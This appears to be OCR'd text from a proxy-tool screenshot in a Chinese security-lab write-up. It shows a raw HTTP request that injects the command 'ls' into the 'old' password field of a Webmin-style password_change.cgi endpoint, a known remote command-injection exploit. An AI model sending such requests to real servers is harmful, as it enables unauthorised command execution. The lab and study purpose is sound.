 Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:48689
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: https://219.153.49.228:48689
Connection: close
Referer: https://219.153.49.228:48689/session_login.cgi
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
0x网络安全实验室
user=rootxx&pam=&expired=2&old=ls&new1=test2&new2=test2